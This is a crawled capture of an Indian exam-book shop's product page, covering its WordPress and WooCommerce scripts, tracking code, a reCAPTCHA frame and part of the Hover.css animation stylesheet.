			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.govtexambook.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://www.govtexambook.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://www.govtexambook.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.3.3' id='astra-theme-js-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7' defer async id='tp-tools-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7' defer async id='revmin-js'></script>
<script id='stssm-js-extra'>
var stssm = {"sticky":"1","title":"UP Police Sub-Inspector (SI) Mental Aptitude \/ Intelligence \/ Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi","desc":"<ul>\r\n \t<li>This book is strictly based on syllabus with excellent study material for the selection of Uttar Pradesh Police Sub-Inspector (SI).<\/li>\r\n \t<li>Solved paper has been given to understand the pattern and level of the exam.<\/li>\r\n \t<li>This book contains all the topics of the examination declared by the commission according to the latest syllabus.<\/li>\r\n \t<li>In this book, the exam paper organized for UPSI has kept the sections Mental Aptitude Test\/Intelligence Test\/Test of Reasoning in appropriate ratio.<\/li>\r\n \t<li>Adequate number of questions have been given in this book with appropriate proportion of the study material.<\/li>\r\n \t<li>Exclusive attention has been given with accuracy, authenticity and easy language in both the portions of book.<\/li>\r\n \t<li>Collection of complete study material and sufficient number of diagrams\/figures\/graphs have been given.<\/li>\r\n<\/ul>\r\nPages: 144\r\nLanguage: Hindi\r\nPublication: Arvind Prakashan","image":"https:\/\/www.govtexambook.com\/wp-content\/uploads\/2021\/04\/up-police-SI-mental-aptitude-test-scaled.jpg","iconsSticky":{"facebook":"ssm-fab ssm-fa-facebook-f","twitter":"ssm-fab ssm-fa-twitter","linkedin":"ssm-fab ssm-fa-linkedin","whatsapp":"ssm-fab ssm-fa-whatsapp","envelope":"ssm-fas ssm-fa-envelope"},"iconsStickyAll":{"facebook":"ssm-fab ssm-fa-facebook-f","twitter":"ssm-fab ssm-fa-twitter","linkedin":"ssm-fab ssm-fa-linkedin","whatsapp":"ssm-fab ssm-fa-whatsapp","envelope":"ssm-fas ssm-fa-envelope"}};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/share-social-media/assets/js/stssm.min.js?ver=1.4.4' id='stssm-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.govtexambook.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1' id='wc-add-to-cart-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.1' id='zoom-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.1' id='flexslider-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.1' id='photoswipe-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.1' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.1' id='wc-single-product-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8d24d12e97ced7c1cadab99923a981fe","fragment_name":"wc_fragments_8d24d12e97ced7c1cadab99923a981fe","request_timeout":"5000"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1' id='wc-cart-fragments-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/jquery.fancybox.js?ver=1.4.1.5' id='nickx-nfancybox-js-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/jquery.zoom.min.js?ver=1.7.4' id='nickx-zoom-js-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/jquery.elevatezoom.min.js?ver=3.0.8' id='nickx-elevatezoom-js-js'></script>
<script id='nickx-front-js-js-extra'>
var wc_prd_vid_slider_setting = {"nickx_slider_layout":"horizontal","nickx_slider_responsive":"no","nickx_sliderautoplay":"no","nickx_sliderfade":"no","nickx_rtl":"","nickx_swipe":"no","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_arrow_thumb":"no","nickx_hide_thumbnails":"no","nickx_hide_thumbnail":"yes","nickx_adaptive_height":"yes","nickx_thumbnails_to_show":"4","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_zoomlevel":"1","nickx_arrowcolor":"#000","nickx_arrowbgcolor":"#FFF","nickx_lic":""};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/nickx.front.js?ver=1.4.1.5' id='nickx-front-js-js'></script>
<script id='sa_single_product-js-extra'>
var sa_otp_settings = {"show_countrycode":"on"};
var sa_notices = {"waiting_txt":"Please wait...","enter_here":"Enter Number Here"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/wc-product.js?ver=3.6.2' id='sa_single_product-js'></script>
<script id='sa-handle-footer-js-extra'>
var sa_otp_settings = {"otp_time":"15","valid_otp":"OTP Validated Successfully.","show_countrycode":"on","site_url":"https:\/\/www.govtexambook.com","ajax_url":"https:\/\/www.govtexambook.com\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","signup_with_mobile":"","lang":""};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.6.2' id='sa-handle-footer-js'></script>
<script id='sa_pv_intl-phones-lib-js-extra'>
var sa_country_settings = {"sa_default_countrycode":"91"};
var sa_notices = {"enter_here":"Enter Number Here"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/intlTelInput-jquery.min.js?ver=3.6.2' id='sa_pv_intl-phones-lib-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/utils.js?ver=3.6.2' id='wccheckout_utils-js'></script>
<script id='wccheckout_default-js-extra'>
var sa_intl_warning = {"invalid_no":"Invalid number","invalid_country":"Invalid country code","ppvn":"Please provide a valid Number","whitelist_countries":["91"]};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/phone-number-validate.js?ver=3.6.2' id='wccheckout_default-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/libs/lightgallery/js/lightgallery-all.min.js?ver=1.0.6' id='lightgallery-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/js/frontend.js?ver=1.0.6' id='wpcpv-frontend-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=3.7.17' id='dokan-tooltip-js'></script>
<script id='dokan-form-validate-js-extra'>
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=3.7.17' id='dokan-form-validate-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/js/speakingurl.min.js?ver=3.7.17' id='speaking-url-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.0.11' id='imgareaselect-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/customize-base.min.js?ver=6.0.11' id='customize-base-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/customize-models.js?ver=3.7.17' id='customize-model-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=3.7.17' id='jquery-tiptip-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=3.7.17' id='dokan-date-range-picker-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1683460966' id='dokan-script-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=3.7.17' id='dokan-select2-js-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.20' id='joinchat-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.govtexambook.com\/wp-admin\/admin-ajax.php","nonce":"5ee6d9c4e7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.govtexambook.com\/up-police-sub-inspector-si-mental-aptitude-reasoning-book-in-hindi-arvind-prakashan\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.govtexambook.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2' id='eael-general-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

<!-- Meta Pixel Event Code -->

  fbq('set', 'agent', 'wordpress-6.0.11-3.0.12', '580481180872174');
    fbq('track', 'ViewContent', {
    "value": "99",
    "currency": "inr",
    "content_name": "UP Police Sub-Inspector (SI) Mental Aptitude \/ Intelligence \/ Reasoning Test Exam 2021 Arvind Prakashan Book in Hindi",
    "content_category": "Arvind Prakashan",
    "content_ids": [
        "T256_9182"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "f09664a7-988c-41b3-a92b-8591b087b596"
});
  
<!-- End Meta Pixel Event Code -->
      
 });
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mBZPE1SEnHbgv5hAk8CZJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481143115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.govtexambook.com/wp-content/plugins/share-social-media/assets/css/stssm-sticky-right.css?ver=1.4.4
body_size: -84
content:
.stssm-sticky-social-icons {
	right: 0;
}
.stssm-hide {
	transform: translateX(36px);
}
.stssm-social-icons .stssm-toggle-icons {
	float: right;
}
.stssm-social-icons .stssm-toggle {
	border-radius: 50% 0 0 50%;
}
.stssm-social-icons .stssm-toggle::before {
	content: '\00BB';
}
.stssm-social-icons .stssm-more::before {
	float: right;
}


--- FILE ---
content_type: text/css
request_url: https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=1.5.9
body_size: 7479
content:
/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.3.2
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */


/* 2D TRANSITIONS */


/* Grow */

.hvr-grow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-grow:hover,
.hvr-grow:focus,
.hvr-grow:active {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}


/* Shrink */

.hvr-shrink {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-shrink:hover,
.hvr-shrink:focus,
.hvr-shrink:active {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
}


/* Pulse */

@-webkit-keyframes hvr-pulse {
    25% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    75% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

@keyframes hvr-pulse {
    25% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    75% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

.hvr-pulse {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse:hover,
.hvr-pulse:focus,
.hvr-pulse:active {
    -webkit-animation-name: hvr-pulse;
    animation-name: hvr-pulse;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


/* Pulse Grow */

@-webkit-keyframes hvr-pulse-grow {
    to {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
}

@keyframes hvr-pulse-grow {
    to {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
}

.hvr-pulse-grow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-grow:hover,
.hvr-pulse-grow:focus,
.hvr-pulse-grow:active {
    -webkit-animation-name: hvr-pulse-grow;
    animation-name: hvr-pulse-grow;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
}


/* Pulse Shrink */

@-webkit-keyframes hvr-pulse-shrink {
    to {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

@keyframes hvr-pulse-shrink {
    to {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

.hvr-pulse-shrink {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-shrink:hover,
.hvr-pulse-shrink:focus,
.hvr-pulse-shrink:active {
    -webkit-animation-name: hvr-pulse-shrink;
    animation-name: hvr-pulse-shrink;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
}


/* Push */

@-webkit-keyframes hvr-push {
    50% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes hvr-push {
    50% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.hvr-push {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-push:hover,
.hvr-push:focus,
.hvr-push:active {
    -webkit-animation-name: hvr-push;
    animation-name: hvr-push;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Pop */

@-webkit-keyframes hvr-pop {
    50% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
}

@keyframes hvr-pop {
    50% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }
}

.hvr-pop {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pop:hover,
.hvr-pop:focus,
.hvr-pop:active {
    -webkit-animation-name: hvr-pop;
    animation-name: hvr-pop;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}


/* Bounce In */

.hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.hvr-bounce-in:hover,
.hvr-bounce-in:focus,
.hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}


/* Bounce Out */

.hvr-bounce-out {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.hvr-bounce-out:hover,
.hvr-bounce-out:focus,
.hvr-bounce-out:active {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}


/* Rotate */

.hvr-rotate {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-rotate:hover,
.hvr-rotate:focus,
.hvr-rotate:active {
    -webkit-transform: rotate(4deg);
    transform: rotate(4deg);
}


/* Grow Rotate */

.hvr-grow-rotate {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-grow-rotate:hover,
.hvr-grow-rotate:focus,
.hvr-grow-rotate:active {
    -webkit-transform: scale(1.1) rotate(4deg);
    transform: scale(1.1) rotate(4deg);
}


/* Float */

.hvr-float {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-float:hover,
.hvr-float:focus,
.hvr-float:active {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* Sink */

.hvr-sink {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-sink:hover,
.hvr-sink:focus,
.hvr-sink:active {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
}


/* Bob */

@-webkit-keyframes hvr-bob {
    0% {
        -webkit-transform: translateY(-8px);
        transform: translateY(-8px);
    }
    50% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
    100% {
        -webkit-transform: translateY(-8px);
        transform: translateY(-8px);
    }
}

@keyframes hvr-bob {
    0% {
        -webkit-transform: translateY(-8px);
        transform: translateY(-8px);
    }
    50% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
    100% {
        -webkit-transform: translateY(-8px);
        transform: translateY(-8px);
    }
}

@-webkit-keyframes hvr-bob-float {
    100% {
        -webkit-transform: translateY(-8px);
        transform: translateY(-8px);
    }
}

@keyframes hvr-bob-float {
    100% {
        -webkit-transform: translateY(-8px);
        transform: translateY(-8px);
    }
}

.hvr-bob {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-bob:hover,
.hvr-bob:focus,
.hvr-bob:active {
    -webkit-animation-name: hvr-bob-float, hvr-bob;
    animation-name: hvr-bob-float, hvr-bob;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}


/* Hang */

@-webkit-keyframes hvr-hang {
    0% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
    }
    50% {
        -webkit-transform: translateY(4px);
        transform: translateY(4px);
    }
    100% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
    }
}

@keyframes hvr-hang {
    0% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
    }
    50% {
        -webkit-transform: translateY(4px);
        transform: translateY(4px);
    }
    100% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
    }
}

@-webkit-keyframes hvr-hang-sink {
    100% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
    }
}

@keyframes hvr-hang-sink {
    100% {
        -webkit-transform: translateY(8px);
        transform: translateY(8px);
    }
}

.hvr-hang {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hang:hover,
.hvr-hang:focus,
.hvr-hang:active {
    -webkit-animation-name: hvr-hang-sink, hvr-hang;
    animation-name: hvr-hang-sink, hvr-hang;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}


/* Skew */

.hvr-skew {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-skew:hover,
.hvr-skew:focus,
.hvr-skew:active {
    -webkit-transform: skew(-10deg);
    transform: skew(-10deg);
}


/* Skew Forward */

.hvr-skew-forward {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%;
}

.hvr-skew-forward:hover,
.hvr-skew-forward:focus,
